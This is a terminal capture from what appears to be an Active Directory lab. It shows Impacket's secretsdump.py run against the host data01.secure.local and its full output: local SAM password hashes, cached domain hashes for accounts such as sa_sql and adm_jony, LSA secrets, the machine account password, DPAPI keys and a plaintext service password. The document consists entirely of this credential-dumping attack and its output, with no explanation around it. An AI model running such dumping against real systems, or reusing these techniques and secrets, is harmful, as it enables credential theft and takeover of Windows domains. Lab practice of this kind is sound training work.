 ┌──(user㉿kali)-[~/adlab]
└─$ secretsdump.py -k -no-pass data01.secure.local
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×f307eaca9fb91947d540ed77c6e28626
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a59cc2e81b2835c6b402634e584a8edc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:39a3ea93c7d635e507a1e83af904350e:::
[*] Dumping cached domain logon information (domain/username:hash)
SECURE.LOCAL/Administrator:$DCC2$10240#Administrator#4f04aa6e3c8f221999ca6fa6781e7106
SECURE.LOCAL/sa_sql:$DCC2$10240#sa_sql#1cda717ee028ca9ad562b61187ea3b86
SECURE.LOCAL/adm_jony:$DCC2$10240#adm_jony#b4414cbd281981bf290568eef35210ac
SECURE.LOCAL/sa_backup:$DCC2$10240#sa_backup#4da28a526c82f04bbe234da7d2bf510f
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:28c79877b1f833abd06d1cff9a80c4cdbab75cab460b74c365f98838e5d43f42d28bdb14b73ec3de2beeee702985c6e50fb4612
3e4e18e383bd374a82c9db25116a446b4957226f7453dc06718b4ee11014930bfb2cb9842f5554015fd50fe0b02d99d108db0ab49b0aa2ad106bb33c4156b03d0fd9b56
SECURE\DATA01$:aad3b435b51404eeaad3b435b51404ee:15b464300b47e55662a67f2dd564464f:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×e66eddc9fd4ea0bd65decf5017a792c5e3cefb83
dpapi_userkey:0×bb089873f70a71a38564b97504811ce1f2905b37
[*] NL$KM
0000 6E 0C DF 35 3A D6 05 32 CC 30 D1 15 59 F1 CF 2A n..5:..2.0..Y..*
0010 20 B3 E7 4D A8 12 25 EE 97 90 CE EC 33 2E CD 08 ..M..%.....3...
0020 C5 7D C5 29 6B 23 9B EF 5B B8 D4 1E 70 2B D2 CE .}.)k#..[...p+..
0030 56 41 B3 A0 1B 37 7E DF 01 09 9E 79 20 8B 06 6C VA...7~....y ..l
NL$KM:6e0cdf353ad60532cc30d11559f1cf2a20b3e74da81225ee9790ceec332ecd08c57dc5296b239bef5bb8d41e702bd2ce5641b3a01b377edf01099e79208b066c
[*] _SC_MSSQL$DATA
SECURE\sa_sql:Iloveyou2
[*] _SC_SQLAgent$DATA
SECURE\sa_sql:Iloveyou2
[*] Cleaning up...
[*] Stopping service RemoteRegistry